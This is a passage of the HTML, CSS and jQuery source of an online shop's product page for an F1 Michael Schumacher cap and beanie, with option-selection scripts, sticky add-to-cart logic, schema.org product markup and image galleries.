       if(window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) > 5.99 && window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) < 10 ){
			return 8;
		}
    }
    return 0;	
}
 
  jQuery(document).on('click', function (event) {
	   if(!jQuery(event.target).hasClass('lightboxed') ) {
 	 if (!jQuery(event.target).closest('#cat_icons').length && !jQuery(event.target).closest('#static-sidebar').length) {
		
		var $slider = jQuery('#static-sidebar.static-sidebar');
		$slider.animate({
		  left:  -600 
		});
	}
	   
	  }
});  

if(jQuery('.static-sidebar').css("left") == 0 || jQuery('.static-sidebar').css("left") == '0px'){
 
jQuery('.static-sidebar').click(function(event){
   event.stopPropagation();
});
}
 
jQuery(document).ready(function(e){
	 
jQuery('.catalog-category-view .col-left.sidebar.col-left-first:visible dl#narrow-by-list dt').each(function(){
	jQuery(this).on('click', function() {
		console.log("clicked");
       jQuery(this).toggleClass("adj-nav-dt-selected")	;
	     jQuery(this).next('dd').slideToggle();
    });
});
jQuery(".customer-account .col-left.sidebar .block-title").addClass("active minus" );
jQuery(".customer-account .col-left.sidebar .block-content").removeClass("no-display" );
});
</script>	 

<style>
#header-account a, #header-account-desktop a{    text-transform: capitalize;}
 @media only screen and (min-width: 770px){ 
 a.link-wishlist img{
    display: inline-block;
    line-height: 40px;      width: 84px;
    height: 77px; 
}
.product-view.standardproduct .add-to-cart .add-to-cart-buttons,.product-view .simpleproduct .add-to-cart .add-to-cart-buttons{
	min-height: 86px;
}
 }
 .sidebar .actions button.button , .sidebar .actions button.button:hover{
    white-space: normal;
    background: #d91b5b;
    color: #fff;
}
			</style>
 						<div id="addtocart-load" style="display:none"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/cart.gif" /></div>
             
	   <div class="main-container col1-layout">
				  <div class="diy_product_top" style="display:none"> </div>
		            <div class="main">
                <div class="col-main"> 
                                        <!--script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/html2canvas.js"></script>
  <script src="https://www.shirtchic.com/skin/frontend/rwd/default/js/jquery.cookie.js"></script-->
 
   
 
<div style="display:none">
 

 
	
<!--BEGIN: Rich Snippets-->	
<div class="std">
	<div class="snippets">
		<div itemtype="http://schema.org/Product" itemscope>
							<div class="prod-thumb">
					<img itemprop="image" src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/C/P/CP-HatPNG-F1-MichaelS-PosterSticker.jpg">
									</div>		
				
						<link itemprop="url" href="https://www.shirtchic.com/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ww" />			
			<div class="content">
				<meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
				<p>
					<meta itemprop="name" content="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker" />					  		
											<span itemprop="description">Shop the F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker, perfect for avid racing fans. Show your support for the legendary racer with this stylish accessory.This relaxed baseball cap is crafted from wool and acrylic for a lightweight feel on sunny days.&nbsp; Contains an adjustable strap to fit any head size.&nbsp; Our beanie is also crafted from wool and acrylic for a light, soft, and warm feeling.Cap Features:- Sweat-wicking, textured knit fabric- Built-in, stretchy elastic sweatband- Adjustable velco strap- Made from wool and acrylic- Suitable for kids/adults sizes, 53-70cmBeanie Features:- Sweat-wicking, textured knit fabric- Super-soft for all day comfort- Made from wool and acrylic </span>
									</p>
				<ul>
																	<li>Brand: <span itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">ShirtChic</span></span></li>
													<li>Model: <span itemprop="model">CP-HatPNG-F1-MichaelS-PosterSticker</span></li>
												
				</ul>
							
                 <ul class="snippets-fields">
					<li>
                     <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
						<link itemprop="url" href="https://www.shirtchic.com/f1-formula-one-michael-schumacher-baseball-cap-beanie-hat-poster-sticker?___store=ww" />
															Price: <span itemprop="price" content="19.99">$19.99</span>						
												
						 								    <meta itemprop="priceCurrency" content="USD" />
								<meta itemprop="priceValidUntil" content="2026-04-18" />
															<link itemprop="availability" href="http://schema.org/InStock"> - In stock													
						
						<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
							<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							
								<meta itemprop="value" content="0" />
								<meta itemprop="currency" content="USD" />
							  </div>
						   
							<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
								<meta itemprop="addressCountry" content="US" />
							</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
								<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  <meta itemprop="minValue" content="0" />
								  <meta itemprop="maxValue" content="1" />
								  <meta itemprop="unitCode" content="day" />
								</div>

								<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  										<meta itemprop="minValue" content="4 " />
										<meta itemprop="maxValue" content="9 " />
										<meta itemprop="unitCode" content="day" />
																	</div>
					    </div>
						<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							<meta itemprop="value" content="16.99" />
							<meta itemprop="currency" content="USD" />
						</div>
					   
						<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
							<meta itemprop="addressCountry" content="US" />
						</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
							<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  <meta itemprop="minValue" content="0" />
							  <meta itemprop="maxValue" content="1" />
							  <meta itemprop="unitCode" content="day" />
							</div>

							<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  										<meta itemprop="minValue" content="1" />
										<meta itemprop="maxValue" content="3" />
										<meta itemprop="unitCode" content="day" />
																</div>
						</div>
						</div>
						
					</div>
					</li>						
			 	</ul>	
  
  
			</div>			
		</div>
	</div>
</div>	

<!--END: Rich Snippets-->
</div>
<style>
.img-box.img-box-style1{background:white;}
</style>

<script type="text/javascript">
  
	if(isipadtablet()){
	jQuery('body').addClass('tablet_device'); 
	  }  
 
jQuery(document).ready(function(){ 
var totaloption = jQuery("#product-options-wrapper div.option").length - 1;
 
	jQuery("#screensize").val(jQuery(window).width());
 jQuery(".first_option.option").find("label").addClass("animate-charcter");
 
	jQuery("#upload_loading").hide();
	
	var targettoenablesticky = jQuery("#product-options-wrapper").offset().top;
var targettohide = jQuery(".product-shop .promotions").offset().top;
 
jQuery.cookie('enable_sticky', targettoenablesticky);
jQuery.cookie('disable_sticky', targettohide);
 	if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
    ev.stopPropagation();
			return false;
		});
	}else{
			}
	
	jQuery(window).resize(function() {
		if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
			ev.stopPropagation();
			return false;
		});
	}else{
			}
		});
		
	jQuery(".shrtdesc .sssdes span").removeAttr("style");
	jQuery(".shrtdesc .sssdes p").removeAttr("style");
	jQuery(".shrtdesc .sssdes div").removeAttr("style");
	if(jQuery(".breadcrumbs span").size() == 2 && jQuery(".breadcrumbs span").hasClass("product")){
		
		 jQuery(".breadcrumbs span").html("<p><span style='color: #a45b9b;'>&nbsp;&nbsp; Use coupon code SP5 to get 5% off your next order</span></p>");
		// jQuery(".breadcrumbs").hide();
	}
	jQuery('.product-image-gallery').hover( function() {
    jQuery('.zoomContainer').toggle();
});
 
  jQuery(".option").each(function(){
	 jQuery(this).find("li").each(function(){
		 
		 
		 jQuery(this).click(function(){
			 if(jQuery(this).hasClass("Phone_Brand")){
				var  totaloption = 0;
			  totaloption = jQuery("select.Phone_Model option").length;
			  if(totaloption > 15){
					jQuery("select.Phone_Model").select2({
					    language: {
						  noResults: function() {
							return 'No result found: ' + '';
						  },
						},
						escapeMarkup: function(markup) {
						  return markup;
						},
					 }).on('select2:opening', function(e) {
						jQuery(this).data('select2').$dropdown.find(':input.select2-search__field').attr('placeholder', 'Search device')
					});
					jQuery("select.Phone_Model").on('select2:select', function (e) {
						var data = e.params.data;
						 jQuery("select.Phone_Model").val(data.id).trigger('change');
					});
					}
			 }
			  if (jQuery(window).width() <=  769 ) {
			 var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
			 }
			 if(jQuery('.ui-draggable').length){
			    if (jQuery(window).width() > 768 ) {
							  jQuery(".diypriceinfo").html(jQuery("#product-options-wrapper .price-info").html());
							  jQuery(".diypriceinfo").show();
							 jQuery(".additionalcartbtn .diypriceinfo span.regular-price").removeAttr('id');
						   }
			 }
			 if(jQuery(this).parents(".option").hasClass("first_option") )
				 {
						if(jQuery('.ui-draggable').length){
							 	 return false;	
								}
				 }
			jQuery("#usernotice").text('');
		/*  if(jQuery(this).parents(".option").hasClass("first_option")  ){
				  if(jQuery("#resizable_and_dragable").length )   
					{
						 jQuery("#resizable_and_dragable").remove();
					}  
		  	 } */
			   var currentslect = jQuery(this).attr('class');
			   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
               var lastcl = currentslect.substring(currentslect.lastIndexOf(" "), currentslect.length).toLowerCase();

 
			   if (jQuery("#zoom1."+firstcl+".default_"+firstcl)[0]){
					 jQuery("#image-main").css("visibility","hidden");
				} 
			   if(jQuery(this).parents(".option").next(".option").find("li.active").length)
			    {
					 jQuery("#image-main").css("visibility","hidden");
				}
			  if(jQuery(".second_last_option.option").is(":visible"))
					{
					var targettohide = jQuery(".product-options-bottom").offset().top;
					jQuery.cookie('disable_sticky', targettohide);
				}
			 var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			 jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem); 
			 			
			  
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			  jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button><div class="desktop-sticky-product-price"></div>');
	    if (jQuery(window).width() <= 768 ) {
			   var pprice = jQuery(".price-info .price").html();
			   var pname = jQuery(".product-name h1").html();
			   var stock_label = jQuery(".stock_label").html();
			   jQuery(".product-image-sticky  .sticky-product-price").html(pprice+stock_label);
			   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
		 }else{
			 var pprice = jQuery(".price-info .price").html();
			   var stock_label = jQuery(".stock_label").html();
               jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
		 }
		  jQuery(window).resize(function() {
				var pprice = jQuery(".price-info .price").html();
			    var imgsrc = jQuery(".product-image #zoom1").attr("href");
			    var pname = jQuery(".product-name h1").html();
				var stock_label = jQuery(".stock_label").html();
			    jQuery(".product-image-sticky .sticky-product-price").html(pprice+stock_label);
				 jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
			    jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
	   });
	   
	   	  var currentvariant = jQuery(this).parents(".option ").find('li').attr('class');
		  //var slast = currentvariant[currentvariant.length - 1];

		 
 	 
var str3 = "second_option_li";
 var str4 = "second_last_option_li";
var str3 = "Color";
 if (jQuery(window).width() <= 768 ) {
 
 if(currentvariant.indexOf(str3) != -1){
	     if(!jQuery('.ui-draggable').length){
		       jQuery("html, body").animate({
							scrollTop:  jQuery(this).parents(".option").offset().top
						 }, 500);
	          }
		   
			 }
 }

	    if( jQuery(this).parents(".option").attr("class") == 'option last_option'){  

	jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');
		}
 	 });
	 });
	 
 
	  jQuery(this).find("select").each(function(){
		 jQuery(this).change(function(){
			   if(jQuery(this).find("option:selected").val()){
					if(jQuery('.ui-draggable').length){
						
				   var currentslect = jQuery(this).attr('class');
				   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
				   var lastcl = currentslect.substring(currentslect.lastIndexOf(" ") + 1, currentslect.length).toLowerCase();


				   if (jQuery("#zoom1."+firstcl+".default_"+lastcl)[0]){
						 jQuery("#image-main").css("visibility","hidden");
						  return false;	
					}
				   else{
								return false;	
							}
					}
			 }
			 if(!jQuery(this).parents(".option").hasClass("m_Add_On") && !jQuery(this).parents(".option").hasClass("m_Case_Color") && !jQuery(this).parents(".option").hasClass("m_Case_Type") && !jQuery(this).parents(".option").hasClass("m_Tablet_Brand")  ){
				  if(jQuery("#resizable_and_dragable").length )   
					{
						 //jQuery("#resizable_and_dragable").remove();
					}  
		  	 }
		 
			  if(jQuery(this).find("option:selected").val() == ""){
				 // alert('dfsdf 1');
				  var zindex = jQuery("#image-main").next("img").css("z-index"); 
				  var overlay_image_12345678 = jQuery("#overlay_image_12345678").css("z-index"); 
							  zindex = zindex++;
							  jQuery("#wrap #overlay_image_12345678").css("z-index",zindex); 
				              jQuery("#wrap #overlay_image_12345678").addClass("pleasesowme"); 
							  jQuery("#wrap .Tablet_Model").addClass("hideplease"); 
				 // jQuery(".TabletBrand.overlay_custom").css("z-index",overlay_image_12345678);  
			   }else{   
				   var zindex = jQuery("#image-main").next("img").css("z-index"); 
				  		  zindex = zindex++;
							  
							  jQuery("#wrap #overlay_image_12345678").removeClass("pleasesowme"); 
							  jQuery("#wrap .Tablet_Model").css("z-index",zindex); 
							  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
							 var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index");
							zindexModel= zindexModel++;
							 //jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  	
			  }
			   if(jQuery(this).hasClass( "special_select" )){
			      if(jQuery(this).find("option:selected").val()){
					  	if(jQuery('.ui-draggable').length){
							  	 return false;	
								}
					 
						   var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index");
							zindexModel= parseFloat(zindexModel) + 1;
							//jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  
														 jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  
							                           jQuery("#zoom1 .Tablet_Brand").removeClass('hidebrand');
						  
						  						    zindexModel= parseFloat(zindexModel) + 1;
						   var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index",zindexModel);
						  						  
						    jQuery('li.swatch.active.Case_Type a').trigger("click");
					  }else{
						  if(jQuery('.ui-draggable').length){
							  	 return false;	
								}
					 	   var mmindex = nzzindex_12345678 =  nzzindex_123456 = nzzindex_123456789 = 0;
												 
 												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index");
                                                  nzzindex_123456789 = jQuery("#zoom1 #overlay_image_123456789").css("z-index"); 												  
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 
												  var mmindex = 0 ;
												 
													// check the condition
													if(nzzindex_12345678 >= nzzindex_123456789) {
														mmindex = nzzindex_12345678;
														jQuery("#overlay_image_12345678").removeClass("hideme");
													}
												   else {
														mmindex = nzzindex_123456789;
														jQuery("#overlay_image_123456789").removeClass("hideme");
													}
													jQuery(".TabletBrand.overlay_custom").css("z-index",mmindex);  														  
					  }
			} 
			  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
			   var currentslect = jQuery(this).attr('class');
			   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
               var lastcl = currentslect.substring(currentslect.lastIndexOf(" ") + 1, currentslect.length).toLowerCase();


			   if (jQuery("#zoom1."+firstcl+".default_"+lastcl)[0]){
					 jQuery("#image-main").css("visibility","hidden");
				} 
				 
			   if(jQuery(this).parents(".option").next(".option").find("li.active").length)
			    {
					 jQuery("#image-main").css("visibility","hidden");
				}
			 if(jQuery(".m_Case_Color.option").is(":visible"))
					{
					var targettohide = jQuery(".product-options-bottom").offset().top;
					jQuery.cookie('disable_sticky', targettohide);
				}
			  var imgelem = jQuery(".product-img-box .product-image a").html();
			  			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem); 
			 			
			  
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			 jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button><div class="desktop-sticky-product-price"></div>');
	   
	    if (jQuery(window).width() <= 768 ) {
					var pprice = jQuery(".price-info .price").html();
					var stock_label = jQuery(".stock_label").html();
				    var pname = jQuery(".product-name h1").html();
				 	jQuery(".product-image-sticky .sticky-product-price").html(pprice + stock_label);
					jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
		  }else{
			  var pprice = jQuery(".price-info .price").html();
			  var stock_label = jQuery(".stock_label").html();
			   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
		  }
		  jQuery(window).resize(function() {
					var pprice = jQuery(".price-info .price").html();
				    var pname = jQuery(".product-name h1").html();
					 var stock_label = jQuery(".stock_label").html();
					jQuery(".product-image-sticky  .sticky-product-price").html(pprice + stock_label);
					jQuery(".desktop-sticky-product-price").html(pprice+ stock_label);
					jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
	    });
	  var currentvariant = jQuery(this).parents("dl").find("label.englist_label").text();
	  var str1 = "ABCDEFGHIJKLMNOP";
var str2 = "Tablet Model";
var str3 = "Case Type";
  if( jQuery(this).parents(".option").attr("class") == 'm_Add_On option'){  jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');}
		 });
		 
	 });  
  });
   
 
 jQuery(window).scroll(function(){
		var sticky = jQuery('.product-image-sticky');
		var stickydesk = jQuery('.imagesticky_desk');
		var stickyhide = jQuery('.img-box.img-box-style1');
		var scroll = jQuery(window).scrollTop();
				 		   var targettohide = jQuery(".product-view .description_dv.relatedsection").offset().top;
			   if (jQuery(window).width() <= 768) {
					if (scroll >= 500) 
					{ 
						sticky.addClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					}
					else { 
						sticky.removeClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").show();
					}
				} 
		   
		  
		   
				 
	   
		        if (jQuery(window).width() > 768) {
 
 if(jQuery('.m_Case_Type').is(":visible")){
			var enble = jQuery.cookie('enable_sticky') ;
			var dsble = jQuery.cookie('disable_sticky');

		  if (scroll > enble && scroll < dsble)  
				{ 
					//stickydesk.addClass('fixed_desk'); 
				 	//stickyhide.addClass('hme');
			 	}
			else { 
					//stickydesk.removeClass('fixed_desk'); 
					//stickyhide.removeClass('hme'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").show();
			 	}
	} 
		
		} 
			 				
		});
		
 

jQuery(window).scroll(function() { 
 
if (jQuery(window).width() <= 768) {  
 var sticky = jQuery('.product-image-sticky'); 
   if (isScrolledIntoView('.footer-container') )
   {
	    sticky.removeClass('fixed'); 
		jQuery(".product-options-bottom .add-to-cart-buttons").show();
   }
}
  
});


function isScrolledIntoView(elem) {
 var docViewTop = jQuery(window).scrollTop();    
  var docViewBottom = docViewTop + jQuery(window).height();

  var elemTop = jQuery(elem).offset().top;    
  var elemBottom = elemTop + jQuery(elem).height();   

  return ((elemTop < docViewBottom));
 }
 

});

</script>
 <script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/owl.carousel.js"></script>
 <link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/skin/frontend/rwd/default/css/owl.carousel.min.css" media="all" />

<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"35256","productPrice":19.99,"productOldPrice":19.99,"priceInclTax":19.99,"priceExclTax":19.99,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>
<div id="messages_product_view"></div>
 

<div class="hideadditionalimagemobile  standardproduct  product-view" >
 
    <div class="product-essential" >
	
        <form action="https://www.shirtchic.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9mMS1mb3JtdWxhLW9uZS1taWNoYWVsLXNjaHVtYWNoZXItYmFzZWJhbGwtY2FwLWJlYW5pZS1oYXQtcG9zdGVyLXN0aWNrZXI,/product/35256/form_key/FC2ih2DBqRKkcM1d/" method="post" id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="FC2ih2DBqRKkcM1d" />
            <div class="no-display">
                <input type="hidden" name="product" value="35256" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
           
			<div class="product-img-box">
              
                  
 
 <a id="generateandpopup" class="generateandpopup"   aria-label="Generate Thumbnail"  href="javascript:void(false)" ><img alt="" class='popimg' src=""  /></a>


<!--span id="usernotice" class="usernotice">You can move your mouse to reposition your image</span-->
<span id="usernotice" class="usernotice"> </span>
<div class="img-box img-box-style1 ">
<img style="display:none;" alt="Uploading"  src="/skin/frontend/rwd/default/images/uploading.gif" id="upload_loading" />
 

        
                
        <p class="product-image simple-mode diyimg" id="diyimg">
        
            <a  href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/C/P/CP-HatPNG-F1-MichaelS-PosterSticker.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'right',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:350,zoomHeight:350,adjustX:15,adjustY:-6">

                <img id="image-main"                     class="gallery-image visible"                     src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/C/P/CP-HatPNG-F1-MichaelS-PosterSticker.jpg"
                    alt="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker"
                    title="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker"
                    itemprop="image" />
				 
            </a>
              
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-large" href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/C/P/CP-HatPNG-F1-MichaelS-PosterSticker.jpg" title="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker">Zoom</a>
                
            			        </p>
 
    




    	 	
	
  
		
			   
				  <div class="diy_additional_images">
				  <div id="additional_types" class="ddesktop DIYSTANDARDPRODUCTONLY"> 
													<div class="additional_type_img cap_img_capbeanie" style="display:none">
<ul>
<li> <a class="cap-image-link lightboxed"  rel="cap_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/CP1.jpg"  title="Cap"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/CP1.jpg" /></a></li>	
<li> <a class="cap-image-link lightboxed"  rel="cap_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/CP2.jpg"   title="Cap"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/CP2.jpg" /></a></li>	
<li> <a class="cap-image-link lightboxed"  rel="cap_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/CP3.jpg"    title="Cap"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/CP3.jpg" /></a></li>	
<li> <a class="cap-image-link lightboxed"  rel="cap_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/CP4.jpg"    title="Cap"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/CP4.jpg" /></a></li>	
</ul>
</div>
 
<div class="additional_type_img beanie_img_capbeanie" style="display:none">
<ul>
<li> <a class="beanie-image-link lightboxed"  rel="beanie_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BN-1.jpg"  title="Beanie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BN-1.jpg" /></a></li>	
<li> <a class="beanie-image-link lightboxed"  rel="beanie_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BN-2.jpg"   title="Beanie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BN-2.jpg" /></a></li>	
<li> <a class="beanie-image-link lightboxed"  rel="beanie_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BN-3.jpg"    title="Beanie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BN-3.jpg" /></a></li>	
<li> <a class="beanie-image-link lightboxed"  rel="beanie_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BN-4.jpg"    title="Beanie"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BN-4.jpg" /></a></li>	
</ul>
</div>

<div class="additional_type_img bucket_hat_img_capbeanie" style="display:none">
<ul>
<li> <a class="bucket_hat-image-link lightboxed"  rel="bucket_hat_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BH-1.jpg"  title="Bucket Hat"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BH-1.jpg" /></a></li>	
<li> <a class="bucket_hat-image-link lightboxed"  rel="bucket_hat_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BH-2.jpg"   title="Bucket Hat"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BH-2.jpg" /></a></li>	
<li> <a class="bucket_hat-image-link lightboxed"  rel="bucket_hat_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BH-3.jpg"    title="Bucket Hat"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BH-3.jpg" /></a></li>	
<li> <a class="bucket_hat-image-link lightboxed"  rel="bucket_hat_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/BH-4.jpg"    title="Bucket Hat"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/BH-4.jpg" /></a></li>	
</ul>
</div>

<div class="additional_type_img visor_img_capbeanie" style="display:none">
<ul>
<li> <a class="visor-image-link lightboxed"  rel="visor_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/VS-1.jpg"  title="Visor"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/VS-1.jpg" /></a></li>	
<li> <a class="visor-image-link lightboxed"  rel="visor_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/VS-2.jpg"   title="Visor"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/VS-2.jpg" /></a></li>	
<li> <a class="visor-image-link lightboxed"  rel="visor_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/VS-3.jpg"    title="Visor"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/VS-3.jpg" /></a></li>	
<li> <a class="visor-image-link lightboxed"  rel="visor_img_capbeanie"  href="https://www.shirtchic.com/media/wysiwyg/infortis/VS-4.jpg"    title="Visor"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/infortis/VS-4.jpg" /></a></li>	
</ul>
</div>


<script type="text/javascript">
jQuery(document).ready(function(){

jQuery(".imagesticky_desk .cap-image-link").colorbox({'photo':true,rel:'cap-image-link'});
jQuery(".imagesticky_desk .beanie-image-link").colorbox({'photo':true,rel:'beanie-image-link'});
jQuery(".imagesticky_desk .bucket_hat-image-link").colorbox({'photo':true,rel:'bucket_hat-image-link'});
jQuery(".imagesticky_desk .visor-image-link").colorbox({'photo':true,rel:'visor-image-link'});


jQuery(".diy_additional_images .cap-image-link").colorbox({'photo':true,rel:'cap-image-link'});
jQuery(".diy_additional_images .beanie-image-link").colorbox({'photo':true,rel:'beanie-image-link'});
jQuery(".diy_additional_images .bucket_hat-image-link").colorbox({'photo':true,rel:'bucket_hat-image-link'});
jQuery(".diy_additional_images .visor-image-link").colorbox({'photo':true,rel:'visor-image-link'});

jQuery(".mmobile .cap-image-link").colorbox({'photo':true,rel:'cap-image-link'});
jQuery(".mmobile .beanie-image-link").colorbox({'photo':true,rel:'beanie-image-link'});
jQuery(".mmobile .bucket_hat-image-link").colorbox({'photo':true,rel:'bucket_hat-image-link'});
jQuery(".mmobile .visor-image-link").colorbox({'photo':true,rel:'visor-image-link'});

})
</script>										  </div> 
				  </div> 
			  		
 	
    
</div> <!-- end: img-box -->
 
<div class="deaddiv" style="display:none;">
  <img style="display:none !important" id="overlay"  src="https://www.shirtchic.com/media/catalog/product/C/P/CP-HatPNG-F1-MichaelS-PosterSticker_Layout.png" alt="overlay"/>
  <img style="display:none !important" id="camera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
  <img style="display:none !important" id="scamera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
 </div>
 		<script type="text/javascript">
        jQuery(function($) {

